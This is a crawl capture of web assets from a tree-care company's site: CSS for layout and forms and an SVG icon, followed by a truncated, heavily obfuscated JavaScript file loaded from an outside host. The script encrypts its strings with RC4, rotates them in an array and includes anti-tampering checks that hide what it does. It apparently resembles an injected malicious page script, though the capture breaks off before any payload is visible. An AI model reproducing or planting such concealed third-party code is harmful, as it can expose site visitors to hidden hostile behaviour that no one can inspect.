.colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media(max-width: 991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow h3.headline{font-size:22px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline,.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText div.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px 30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}}@media(max-width: 767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}
.formWithBackgroundCTABE>.container{padding-left:0;padding-right:0;overflow-x:hidden}.formWithBackgroundCTABE .item{position:relative}.formWithBackgroundCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.formWithBackgroundCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.formWithBackgroundCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;opacity:.9}.formWithBackgroundCTABE .item .overlay.ol80{opacity:.8}.formWithBackgroundCTABE .item .overlay.ol90{opacity:.9}.formWithBackgroundCTABE .item .overlay.ol100{opacity:1}.formWithBackgroundCTABE .item .inner{display:block;position:relative;z-index:2;padding-top:80px;padding-bottom:90px}.formWithBackgroundCTABE .item .inner .innerContent{width:1364px;max-width:calc(100% - 60px);margin:auto;background-color:#fbfbfb !important;padding-top:70px;padding-bottom:55px;padding-left:30px;padding-right:30px}.formWithBackgroundCTABE .item .inner .innerContent .headline{text-align:center;color:#00833f;font-weight:800;font-size:36px;line-height:1.4em}.formWithBackgroundCTABE .item .inner .innerContent .formMessage{margin:auto auto;width:95%}.formWithBackgroundCTABE .item .inner .innerContent .formMessage p{text-align:center}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form{padding-top:40px}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form .umbraco-forms-page{margin-bottom:0}.formWithBackgroundCTABE .item .inner .innerContent form{margin:auto}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-caption{text-align:center;color:#00833f;font-weight:800;font-size:36px !important;line-height:1.4em !important}.formWithBackgroundCTABE .item .inner .innerContent .formRequiredCaption{color:#e60000}.formWithBackgroundCTABE .item .inner .innerContent .mandatory .umbraco-forms-indicator{color:#e60000}@media(max-width: 991.98px){.formWithBackgroundCTABE .item .inner .innerContent .headline{font-size:26px}.formWithBackgroundCTABE .radioItem{margin-bottom:25px !important}}@media(max-width: 767.98px){.formWithBackgroundCTABE .item .inner .innerContent{padding:40px 30px}}@media(min-width: 992px){.formWithBackgroundCTABE .radioItem{margin-bottom:5px !important}}

--- FILE ---
content_type: text/css
request_url: https://www.arborguard.com/App_Plugins/UmbracoForms/Assets/themes/daveyform/style.css?v=13.4.1
body_size: 377
content:

.umbraco-forms-form
{
	padding: 10px 0px 10px 0px;
}

.umbraco-forms-caption
{
	font-size: 2em !important;
	line-height: 2em !important;
}

.umbraco-forms-field
{
    clear: both;
}

.umbraco-forms-field div label
{
	display: inline;
}

label.umbraco-forms-label
{
	font-weight: bold;
	display: block;
	background: transparent !important;
}

.umbraco-forms-form small
{
	display: block;
	float: left;
	clear: both;
	padding: 5px 5px 5px 200px;
}


.umbraco-forms-form fieldset
{
	padding: 1em 1em 0em 0em;
	margin: 0 0 1.5em 0;
	border: none !Important;
}

.umbraco-forms-form .umbraco-forms-navigation {
    padding: 1em 0em;
}

.umbraco-forms-form legend
{
	font-weight: bold;
	font-size: 1.2em;
	line-height: 1.2em;
	display: block;
}

.umbraco-forms-form input.text, .umbraco-forms-form input.title, .umbraco-forms-form textarea, 
.umbraco-forms-form select
{
	margin: 0.5em 0;
	border: 1px solid #bbb;
}
.umbraco-forms-form input.text:focus, .umbraco-forms-form input.title:focus,.umbraco-forms-form textarea:focus, .umbraco-forms-form select:focus
{
	border: 1px solid #666;
}

.umbraco-forms-form input.text,.umbraco-forms-form textarea
{
	max-width: 400px !important;
	padding: 5px;
    display: block;
    width: 95%;
}

.umbraco-forms-form textarea
{
	height: 250px;
}
.umbraco-forms-form input.fileupload
{
	height: auto !important;
}

.umbraco-forms-form span.checkboxlist, .umbraco-forms-form span.radiobuttonlist, .umbraco-forms-form span.checkbox
{
	display: block;
	float: left;
	padding: 10px;
}

.umbraco-forms-form .checkboxlist label {

}

.umbraco-forms-form .checkboxlist input, .umbraco-forms-form .radiobuttonlist input, .umbraco-forms-form .checkbox input
{
	width: auto !important;
	height: auto !important;
	border: none !important;
	display: inline !important;
}

.umbraco-forms-form .hiddenfield
{
    display:none;
}

.umbraco-forms-button
{
	margin-right: 10px;
	padding: 2px 10px;
}
.umbraco-forms-error-message
{
	padding: .8em;
	margin-bottom: .5em;
	border: 2px solid #FBC2C4;
}

.umbraco-forms-error-message
{
	background: #FBE3E4;
	color: #8a1f11;
}

.umbraco-forms-form input.contourError, .umbraco-forms-form textarea.contourError,.umbraco-forms-form input.input-validation-error, 
.umbraco-forms-form textarea.input-validation-error
{
	background: #FBE3E4;
	border-color: #FBC2C4;
}

.umbraco-forms-form span.contourError, .umbraco-forms-form span.field-validation-error
{
    color: #8a1f11 !important;
    background: transparent !important;
}

.umbraco-forms-form #recaptcha_widget_div
{
    margin-left: 200px;
}

.umbraco-forms-form .field-validation-error
{
    padding-left: 5px;
}

.umbraco-forms-hidden {
  display: none !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.arborguard.com/dist/img/button-arrow-white.svg
body_size: 218
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><style>.a{fill:#ffffff;}</style><path d="M438.6 278.6l-160 160C272.4 444.9 264.2 448 256 448s-16.38-3.125-22.62-9.375c-12.5-12.5-12.5-32.75 0-45.25L338.8 288H32C14.33 288 .0016 273.7 .0016 256S14.33 224 32 224h306.8l-105.4-105.4c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l160 160C451.1 245.9 451.1 266.1 438.6 278.6z" class="a"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/atlanta.js
body_size: 44189
content:
var _0x8643911h=['ke1iW6DP','lCodW7VdTha','WRJcJ8kPBw8','DH7dR3/dGa','WRRdH3/dONi','W5yDaSoKiW','kmkvhGaj','qg3cLmosrq','weZdTeiX','sSk5hKddKG','bSkPWPH7DW','W7HJD8osW7S','W4z9suNcMG','W6ZcK8kioWa','W6yAquSs','hCkPbxJdTG','W6G/jmoGpa','W4RdQSonW6ldIW','WO3dTCojn1O','d8ogxCktAG','yZq4WRm2FblcMZGKaWe','WQn+W4O4','WQZcMSo1gJq','jSkgWPbaxa','W73cHSkwoZS','g8oOW4ddQ2S','qCk3hwxdMG','W6RcVSkflc4','l8orw8k/ua','owPQW696','W7/cRwJcH3y','WQKumZFcOq','WP7cNCkSvgO','WOpcN8kxfCo4','xmkKbuZdUG','WRFdJmoddeq','p8o+eCktEW','lCkLEZhdUa','tHtdShZdGW','WOpcJ8kdfmoN','WP7dPCo9n2i','W43dMmoqW4ZcJa','W5z2ySo7W54','W5muW5eDcG','ySoFW4Dwcq','W4CQzeCV','dmkwnSo9Fa','l8obBfy7','DZldRhtdSa','W6/dRSoOW5tdLa','nbhdOmkTbCkRWRamz8osxa','WQyEcJhcPW','WOOOWOFdQSkUWPVdUNLLaMhcJq','W5VcS8kdgXu','aWZdV0Wu','s0BdRmkIDq','hmozW6RdUvi','W7T7D3NcOW','W5lcNCkTjcC','WQnaD8ofW55fW5rXqJVcIZK','W6S7A8krWOa','gmoJz14G','o3zTW49u','mSo0jCo2b8oyW5FdP8oDW4iwWPq','pmkUDW','o8o2WOPQW5i','dSoSu3my','WOVdKfpdU3W','prpcVCkXW40','iN/dIbGp','CgxcSCogua','m8kslqmQ','F8kwhK7dLG','W7SYW7epoG','vSkKw8kXzW','e8kNWPPqyq','vwC+W7FdLq','oSkMfcC6','W6K2W7yWiq','W4pdGCoiW77dPW','AbRdQMO','WRRdHLpdRwS','ymk4WOhdHSoj','e8oYWOvHW5K','wCo5Bem2ewS','ruquWRCY','B8kEW63dISkH','WRHZW404FW','W4LkW4BdM8oy','W5JcTmkgjZW','W55aW77dSCog','WOpcN8kFEqC','C3mIWP0X','v8oEWOvNW6K','aelcQ8kagMuZnCoKBCkwCq','WRVdRCospZC','WO7dSmowhgC','W4xdI8oCW6DK','CCkijw7dPq','vMJdJmkuW7i','WQVdGmkQWP7cRa','W7eblmkcWPS','WR7dOhhdRLW','lNJdJJaC','W6VcKCk3b0K','cmo6W6JdO2K','W7OExuKi','W607W4mIFG','CCkZECkaya','WQyByCoUWRi','kxFcG8k6fa','W6TTW7/dV8oR','uhhdHmk1W7i','tuBdGCkBW74','gSoKWO9nW64','gmkbWRT3ya','oSo6WRjgW6O','W4/dVSooW7NdSq','WQndD8kHWOqKW7DUEq','tg/cN8oszq','i2D8W6nY','DrhdVxVdIW','c8oHFey0','WP7cOCkyCKq','WPVdJCoRlu8','ncBcTSkQW4i','WQjIW4yStq','W7OMW4FdSmoL','aSkkWQvtxG','W5bLFSoCW54','W74wk8kvWPS','WOhcU8kIdmoM','B8o+WOPlW7G','W5zgD8oBW70','W6lcTYtcNbb0W6i8a8osFGy','lgpcJmkWcq','pHtdTCokFa','W5XjW5ZdMSot','WP7dT8osl04','DeZdMeql','sM7dMSkwW4K','WQNcQ8kOW6ddTMZdSIhcOq','WRtdQxhdGvW','CmkKju7dUq','Fq/dQxVdNq','nKlcImkTbW','qSk6WQdcQG','o3zgWQPl','W7FdV8o/W7ldQq','A2i1WRSm','WQJcMSo6eHe','W5C6aSkVlG','W5JcTmoex8k+','gmkocmoODa','h8kpsJxdUq','W4aehComba','bSkrcmkMAq','WP45CmoyWR0','hmooBmkZwG','W6xdHCo9WRHu','WQ/dSSkidYm','W6xdRCoYjXq','nW/dH3ab','DvZdNCkVWQy','wSomx0aNkeC','c8oZu14y','dCoCrxaM','zvm2WR0j','W6VdHSoYWOjs','W4ldGSowW7/dJq','j8k8W63dNhO','ACoEWPP9W6m','bslcVmkLW7G','W6tdN8oUWO1s','WRRdKx3dLLq','W6eIjmkkWOu','DSofW7LEnG','W4/dSmocW77dHa','W5v/W5RcUCoJ','D2K1WRSs','DSoNW5rEhq','bCk8WQHGqq','W7VdTSovW7NcMG','eCkXjSojya','WP7cSSk5EwG','remUWRS8','WOVdQ8oBdhK','WQ7dISkOgW','aCosWRXfW68','fZVcImkEW6C','WQn2W4O7vG','WPfeWOxdRmkG','aI7cJb13r3CVW6ldKK46','WRhdGmotFdreW4/cOJ3cKmovWRK','bmo2W6ZdKf4','WQRcQ8kfuMm','e2D4W6Xb','WOFcOCkwdSo0','W5xdL8o9W5RcKG','W4CIW4iZhG','W5ftFSoyW6S','u8kvg8ohswHy','pmo3W53dM0y','W61Utx3cSG','Es8NWQfz','b1tcSmk5ka','zH4SWPtcGW','Db7dQ13dNa','DJtdV1ddKG','zmoNW7Lviq','h8o5WRzqW4a','W5bOFNxcPq','oSkHWQbsxG','WOxcH8kTlmoF','nZvOW4ninmojaCkNwf8','W6LfW5BdISoa','qhGLWRmo','amkVWPfrDq','BtddMfpdQG','ACoqWOjIW60','rSkVWQP2tLj2','W5pdM8oZW5RcIq','WRlcPSoFnW8','W4BcSCoqmLq','EvBdRhmi','W6ZdVKBcJs8','W44ZW7u5jq','WRVdTxFdLLq','i8kzWQaiCmowWO4RW78dWP/dSq','WRddHLJdNfG','WQxdIwddIve','W79vW73cRSov','W6ugn8kvWQy','sSkkbgpdPq','CCkIz8kTvW','kfpdHYSZ','FXVdMCo+zq','W6TrW4VdMCof','zmohWODwW44','W7PCW5VcJ8oE','W7DsE8otW5q','a1rPW6DT','WRZdII/dTMa','AuyEW4ZdGa','x3/dIwGR','WQNcImosoam','sSk+DCkiDa','W7nqCSoIW4a','W5xdM8onW7FcRW','A0FcTSoZqq','hJNcOSkqW70','W6/cO8kkprK','xCkOW6pdTmk7','DhVcGmoUBW','WQiVA8oBWPm','W7VcS8kjmrS','awzSW7nt','p3xdGI0P','d8o/WRjjW5S','W53cNSkPsG','cSk1dIGn','W43cP8k2geC','W63cL8kgdNG','tmknW6ZdKSkT','r2RdO1mm','fSoxWR9zW48','zwmIWPmT','WQhcImkdvh8','WQFdLuVdHeS','emk3lCoV','W6NdUSotW4ddUW','cM7cJ8kYnq','sSkSW6ddGSk6','qsNdNmo+Ba','wSklu8kkzW','W4dcUSkki34','WP/cJSkqj8o4','aSkXpxxdLJ/dRq','jCoAW57dIwy','W41IrSoI','W4BdGmoBWQXu','lSoNWQPnW6W','WPZcP8kjzb4','W7pdQCo5W7BdIW','cCoSB10I','wWZdSq','FwZdOuq3','lSo9WOLcW50','WQbgW7m1uW','W57cGCkQANxdQNK','WPxdKx3dOKW','f8kWfmoIwq','AKa/WPOr','yCkxW7ldSSkq','lY3dOhaE','WRVdQ3/dOMq','pSkJcIKh','waldU8oXDq','W7P/vwxcHa','qHhdKCohrq','vxCGW6hdUG','WQRcS8oPoH4','W5HdxLVcLa','W6ZcSSkHaMS','w0ldNCkoW4K','W7nJwgpcQa','amkJWPTRAa','yIRdLmoKsa','WPZdNCoffgG','W73cR8kuoW','cuJcP8k5eG','vh8hWPWo','nCowBCkZxG','WQDdCSoeW5XfW5rdwrpcSG4','W4bhW7/dI8oG','wxaDW7tdVq','jmogW5ZdHMe','iJhcTCk/W7e','irZcL8ksW6W','WQ3dTmoEzIm','WQ44lYxcKq','hCoMW6hdGf4','W4/cNCkNggK','FeWtWRCr','W741qKKX','WOvCW6uSCW','tCk/W6RdMCki','agBdPsCM','W6fIW7ZcQCoV','zfazWQWQ','jConwSk7xa','sKJcMSoUCq','WQOGqSonWPu','WO7dPCk3WO3cSq','nCoMz8kGCG','B17cSCoicW','yCkohLddVa','W5BdJSouW7BdKW','W7mtEeOq','WPxdH1ldVw8','W5XnW6VdQSoE','pehdUcG1','W5DeW4ZdN8oc','WRiYiIFcSq','hSo/W5hdM3K','W4eNy301','W47cPmkXa00','t0BdHmkpW6G','fXVdOur5','iSovWPv4W4K','uSolW7jKjG','dCo2rCo0sq','aKJcOmkgyIu+iCoAuW','W7Owjmkw','wH/dTG','C0FcOmoGgG','Ev4tW5FdTW','b8o3W6FdTL4','W5VcPSkTxCo4','tKSIWPG9','W6hdKmosW5ldRW','kCo1WQXqW7W','lSkhWP1xqG','W4u2W5SCgq','WQtdGLpdKga','jXlcVmkqW74','kmkund0+','W74ym8kkWPu','g8oGt10b','Amk1Dmkeya','nCkLBsldJW','pComWRLaW4i','d3ldIXC9','FCk2W6/dRCkj','EqJdOx/dLW','WO/cVCk7Fvm','WRFdLKZdN2O','WPJcL8klzfC','W6jepCo9WQi','WQqviJ7cSmo1gh5YyG','WR3cQ8oqiJG','iCopuxih','pxBdTrGt','WQFcQ8o4pa8','W6enW7ut','mMZcNmkVeq','lSoSWPX0','b8kTjSo8xq','W7NdQ8oQW5/dPa','BCoPf1ZcTW','DmogW7vekq','e8kmkmobCG','wx8XWQWJ','WPZcU8oTW78U','krxdKwSr','W7FdOCovW67cUq','WPXgW6axtq','FaJcH8oCWQe','zgldVmk1W5m'];function _0x8643911i(a,b){a=a-0x1c0;var c=_0x8643911h[a];if(_0x8643911i['lqjUsU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8643911i['adRRiE']=h,_0x8643911i['HwzlxO']={},_0x8643911i['lqjUsU']=!![];}var e=_0x8643911h[0x0],f=a+e,g=_0x8643911i['HwzlxO'][f];if(g===undefined){if(_0x8643911i['TNZcqq']===undefined){var i=function(j){this['wBuwJC']=j,this['WPRDjn']=[0x1,0x0,0x0],this['GNXYHV']=function(){return'newState';},this['brolQi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LUypbY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['YlPFfj']=function(){var j=new RegExp(this['brolQi']+this['LUypbY']),k=j['test'](this['GNXYHV']['toString']())?--this['WPRDjn'][0x1]:--this['WPRDjn'][0x0];return this['KHXXcF'](k);},i['prototype']['KHXXcF']=function(j){if(!Boolean(~j))return j;return this['LXfXoU'](this['wBuwJC']);},i['prototype']['LXfXoU']=function(j){for(var k=0x0,l=this['WPRDjn']['length'];k<l;k++){this['WPRDjn']['push'](Math['round'](Math['random']())),l=this['WPRDjn']['length'];}return j(this['WPRDjn'][0x0]);},new i(_0x8643911i)['YlPFfj'](),_0x8643911i['TNZcqq']=!![];}c=_0x8643911i['adRRiE'](c,b),_0x8643911i['HwzlxO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x8643911i;while(!![]){try{var c=parseInt(Y(0x34d,'HoCF'))*parseInt(Y(0x302,'K!F2'))+parseInt(Y(0x260,'q6RM'))+-parseInt(Y(0x26b,'#52)'))+-parseInt(Y(0x310,'GUkm'))+parseInt(Y(0x1d6,'yQNi'))*parseInt(Y(0x280,'#O8S'))+-parseInt(Y(0x2a2,'yQNi'))*-parseInt(Y(0x218,'gVd('))+parseInt(Y(0x2f5,'(WJK'))*-parseInt(Y(0x2ed,'roKU'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8643911h,0x4e545),!function(){var Z=_0x8643911i,j={};j[Z(0x275,'*WvR')]=function(M,N){return M<N;},j[Z(0x2af,'ZfCh')]=function(M,N){return M!==N;},j[Z(0x344,'b!6N')]=function(M,N){return M===N;},j[Z(0x22e,'HoCF')]=function(M,N){return M+N;},j[Z(0x23f,'Jv&K')]=function(M,N){return M*N;},j[Z(0x26d,')Vwg')]=function(M,N){return M-N;},j[Z(0x1fb,'GUkm')]=function(M,N){return M+N;},j[Z(0x215,'J@7Y')]=function(M,N){return M<N;},j[Z(0x272,'o@w^')]=function(M,N){return M===N;},j[Z(0x21c,'e(t5')]=function(M,N){return M+N;},j[Z(0x338,'dCU1')]=function(M,N){return M===N;},j[Z(0x2e9,'Nnb!')]=function(M,N,O,P,Q,S,T,U,V,W,X){return M(N,O,P,Q,S,T,U,V,W,X);},j[Z(0x2f4,'9UMu')]=function(M,N){return M||N;},j[Z(0x329,'o@w^')]=function(M,N){return M(N);},j[Z(0x305,'Gj7t')]=function(M){return M();},j[Z(0x22c,'fiiI')]=function(M,N,O,P,Q,S,T,U){return M(N,O,P,Q,S,T,U);},j[Z(0x209,'dCU1')]=function(M,N){return M!==N;},j[Z(0x30f,'dCU1')]=function(M,N){return M!==N;},j[Z(0x312,'dCU1')]=function(M,N){return M!==N;},j[Z(0x1d3,'z1Ym')]=function(M,N){return M!==N;},j[Z(0x33f,'roKU')]=function(M,N,O,P,Q,S,T){return M(N,O,P,Q,S,T);},j[Z(0x2d1,'#O8S')]=function(M,N,O,P,Q,S,T){return M(N,O,P,Q,S,T);},j[Z(0x214,'HoCF')]=function(M,N){return M<N;},j[Z(0x289,'9Y14')]=function(M,N){return M(N);},j[Z(0x286,'Wagd')]=function(M,N,O,P,Q){return M(N,O,P,Q);},j[Z(0x311,'J@7Y')]=function(M,N){return M||N;},j[Z(0x283,'bMnA')]=Z(0x1fc,'Jv&K')+Z(0x204,'K!F2')+Z(0x2da,'dCU1')+Z(0x31a,'9Y14')+Z(0x2c8,'(WJK')+Z(0x256,'9UMu')+Z(0x2cd,'e(t5')+Z(0x2a0,'kJh8')+Z(0x299,'^EYN')+Z(0x2bb,'XKP]')+Z(0x2ab,'Wagd')+Z(0x31e,'J@7Y')+Z(0x2d6,'!glU')+Z(0x1d1,'&Xvm')+Z(0x268,'yQNi')+Z(0x345,'kJh8')+Z(0x30b,'&Xvm')+Z(0x2e1,'Gj7t')+Z(0x2c9,'^EYN')+Z(0x220,'(WJK')+Z(0x1f9,'rCip')+Z(0x2b7,'7aYa')+Z(0x2cc,'&Xvm')+Z(0x1c4,'J@7Y')+Z(0x1f8,'@Azx')+Z(0x34a,'7aYa')+Z(0x323,'9UMu')+Z(0x22d,'!glU')+Z(0x28b,'e(t5')+Z(0x1dc,'&Xvm')+Z(0x237,'9UMu')+Z(0x1e4,'UDj#')+Z(0x244,'ae1L')+Z(0x297,'*WvR')+Z(0x346,'HoCF')+Z(0x23b,'XKP]')+Z(0x298,'#52)')+Z(0x2d2,'#O8S')+Z(0x250,'Jv&K')+Z(0x2fe,'kJh8')+Z(0x259,'bDx[')+Z(0x2d4,'b!6N')+Z(0x2e5,'j)ar')+Z(0x22b,'@Azx')+Z(0x274,'XKP]')+Z(0x304,'j)ar')+Z(0x1d9,'!glU')+Z(0x303,'Wagd')+Z(0x282,'it8p')+Z(0x342,'!glU')+Z(0x24f,'&Xvm')+Z(0x1f6,'bDx[')+Z(0x210,')Vwg')+Z(0x233,'o@w^')+Z(0x227,'rCip')+Z(0x26f,'J@7Y')+Z(0x224,'(WJK')+Z(0x313,'q6RM')+Z(0x23d,'5^T&')+Z(0x1c9,'r^yw'),j[Z(0x2ad,'9UMu')]=Z(0x266,'ae1L')+Z(0x300,'Gj7t')+Z(0x2cb,'b!6N')+Z(0x1f0,'J@7Y')+Z(0x1f3,'Wagd')+Z(0x2b3,'z1Ym')+Z(0x284,'Wagd')+Z(0x33c,'it8p')+Z(0x2d5,'5^T&')+Z(0x2f7,'gVd(')+Z(0x1ed,'XKP]')+Z(0x337,'HoCF')+Z(0x225,'j)ar')+Z(0x1d0,'OLhh')+Z(0x281,'K!F2')+Z(0x21e,'z1Ym')+Z(0x245,'!glU')+Z(0x2d9,'b!6N')+Z(0x2d8,'Nnb!')+Z(0x208,'*WvR')+Z(0x33e,'#52)')+Z(0x2dd,'5^T&')+Z(0x2b5,'Wagd')+Z(0x1f7,'roKU')+Z(0x238,'gVd(')+Z(0x331,'roKU')+Z(0x2a9,'Nnb!')+Z(0x2bd,'z1Ym')+Z(0x30c,'7aYa')+Z(0x1c3,'rCip')+Z(0x228,'eVgm')+Z(0x306,'gWGi')+Z(0x2e2,'eVgm')+Z(0x318,'OLhh')+Z(0x335,')Vwg')+Z(0x29c,'@Azx')+Z(0x2c6,'^7CE')+Z(0x2ce,'rCip')+Z(0x2f3,'*WvR')+']',j[Z(0x234,'7aYa')]=Z(0x28d,'b!6N')+Z(0x271,'UDj#')+Z(0x1ef,'bDx[')+Z(0x30e,'*WvR')+Z(0x253,'ZfCh')+Z(0x207,'Gj7t')+Z(0x1ca,'e(t5')+Z(0x270,'Nnb!')+Z(0x2c3,'[0Ey')+Z(0x2ef,'HoCF')+Z(0x21b,'UDj#')+Z(0x2c7,'[0Ey')+Z(0x278,'r^yw')+Z(0x236,'Gj7t')+'Dw',j[Z(0x25c,'gWGi')]=Z(0x257,'*WvR')+Z(0x1d4,'K!F2')+Z(0x212,'it8p')+Z(0x1d7,'Wagd')+Z(0x235,'XKP]')+Z(0x21a,'#O8S')+Z(0x1da,'Nnb!')+Z(0x333,'it8p')+Z(0x23c,'[0Ey')+Z(0x1e8,'o@w^')+'w]',j[Z(0x294,'roKU')]=function(M,N){return M===N;},j[Z(0x276,'#52)')]=Z(0x2bf,'j)ar')+Z(0x263,'z1Ym')+Z(0x32a,'yQNi')+Z(0x2eb,'q6RM')+Z(0x1ec,'OLhh')+Z(0x2c5,'Jv&K')+Z(0x226,'b!6N')+Z(0x30d,'dCU1')+Z(0x2fa,'r^yw')+Z(0x1ea,'eVgm')+Z(0x217,'^EYN')+Z(0x24a,'J@7Y')+Z(0x2cf,'Nnb!')+Z(0x290,'5^T&')+Z(0x287,'e(t5')+Z(0x2c4,'ZfCh')+Z(0x2b4,'z1Ym')+Z(0x349,'o@w^'),j[Z(0x32c,'fiiI')]=function(M,N){return M===N;},j[Z(0x2ff,'gVd(')]=Z(0x222,'XKP]')+Z(0x22a,'@Azx')+Z(0x27e,'it8p')+Z(0x2f8,'fiiI')+Z(0x2e7,'ZfCh'),j[Z(0x2d3,'K!F2')]=Z(0x1f4,'fY8M')+Z(0x21d,'*WvR'),j[Z(0x328,'it8p')]=Z(0x309,'eVgm')+'t',j[Z(0x28c,'&Xvm')]=function(M,N){return M===N;},j[Z(0x2c2,'e(t5')]=Z(0x327,'ae1L')+Z(0x1ff,'OLhh'),j[Z(0x24c,'HoCF')]=function(M,N,O){return M(N,O);},j[Z(0x315,'XKP]')]=function(M){return M();},j[Z(0x31b,'q6RM')]=function(M){return M();},j[Z(0x2f6,'!glU')]=function(M){return M();},j[Z(0x29f,'Gj7t')]=function(M,N,O){return M(N,O);},j[Z(0x348,'#O8S')]=function(M){return M();},j[Z(0x2d7,'9Y14')]=function(M){return M();},j[Z(0x24b,'fY8M')]=Z(0x2a4,'fiiI')+'t',j[Z(0x229,'bMnA')]=Z(0x200,'o@w^')+Z(0x22f,'gWGi')+Z(0x291,'yQNi'),j[Z(0x2a3,'o@w^')]=function(M,N,O,P,Q,S,T,U,V,W,X){return M(N,O,P,Q,S,T,U,V,W,X);},j[Z(0x2ac,'Gj7t')]=Z(0x326,'Nnb!')+Z(0x1cd,'@Azx')+Z(0x26e,'#O8S')+Z(0x1cc,'roKU')+Z(0x216,'HoCF')+Z(0x34e,'J@7Y')+Z(0x334,'7aYa')+Z(0x1e6,'j)ar'),j[Z(0x2e6,'&Xvm')]=Z(0x27b,'5^T&')+Z(0x232,'wot9')+Z(0x2b1,'9UMu')+Z(0x273,'wot9')+Z(0x1e5,'q6RM')+Z(0x32f,'jlEz'),j[Z(0x2fc,'gWGi')]=function(M){return M();},j[Z(0x31c,'9UMu')]=function(M){return M();},j[Z(0x1db,'Nnb!')]=function(M,N){return M(N);},j[Z(0x32e,'kJh8')]=function(M,N){return M+N;},j[Z(0x2ca,'Jv&K')]=Z(0x2be,'!glU');var k=j,l=function(){var M=!![];return function(N,O){var P=M?function(){var a0=_0x8643911i;if(O){var Q=O[a0(0x221,'5^T&')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function m(M,N){var a1=Z,O={};O[a1(0x1f5,'!glU')]=function(S,T){var a2=a1;return k[a2(0x2db,'yQNi')](S,T);},O[a1(0x2f0,'fiiI')]=function(S,T){var a3=a1;return k[a3(0x34c,'bMnA')](S,T);};var P=O;for(var Q in M)if(k[a1(0x1e1,'bDx[')](Q[a1(0x307,'9Y14')+'h'],N)&&function(S,T){var a4=a1;for(var U=0x2;P[a4(0x301,'ZfCh')](U,T[a4(0x20f,'^7CE')+'h']);U++)if(P[a4(0x330,'wot9')](S[a4(0x2b6,'&Xvm')+a4(0x27f,'kJh8')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(Q,arguments))return M[Q];}function q(M,N){var a5=Z;return k[a5(0x1e2,'bMnA')](M,Math[a5(0x2dc,'GUkm')](k[a5(0x322,'#52)')](Math[a5(0x2ea,'bMnA')+'m'](),k[a5(0x1c5,'wot9')](k[a5(0x211,'UDj#')](N,0x1),M))));}function s(M,N){var a6=Z;for(var O=0x0;k[a6(0x2a8,'&Xvm')](O,N[a6(0x2de,'q6RM')+'h']);O++){var 